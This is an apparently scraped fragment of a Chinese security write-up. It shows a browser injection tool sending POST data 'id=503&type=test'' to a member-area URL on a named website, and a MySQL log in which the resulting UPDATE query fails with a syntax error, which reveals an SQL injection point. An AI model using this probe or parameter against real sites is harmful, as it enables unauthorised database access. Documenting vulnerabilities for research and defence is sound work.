 Load URL
http://www.suibianlu.com/member/index.php?u=products-ajaxset
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=503&type=test'
MysqlLogMonitor
username root db mysql port 3306
password **** host 127.0.0.1 缓存大小 200
id requestText return requestTy
1 show variables like 'general_log_file' OK Query
2 SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary, sql_mode='' OK Query
3 SELECT * FROM pp_runtime WHERE k='cfg' LIMIT 1 OK Query
4 SELECT * FROM pp_kv WHERE k='pay_cfg' LIMIT 1 OK Query
5 SELECT * FROM pp_kv WHERE k='navigate' LIMIT 1 OK Query
6 SELECT * FROM pp_user WHERE uid='22' LIMIT 1 OK Query
7 SELECT sid FROM pp_user_shop WHERE uid='22' LIMIT 0,1 OK Query
8 SELECT * FROM pp_user_shop WHERE sid='12' OK Query
9 SELECT * FROM pp_user_group WHERE groupid='5' LIMIT 1 OK Query
10 SELECT * FROM pp_cms_products WHERE id='503' LIMIT 1 OK Query
11 UPDATE pp_cms_products SET upid='10',cid='2',id='503',uid='22',title='aa',color='',pic='upload/products/202006/08/153... Syntax Error Query
零组资料文库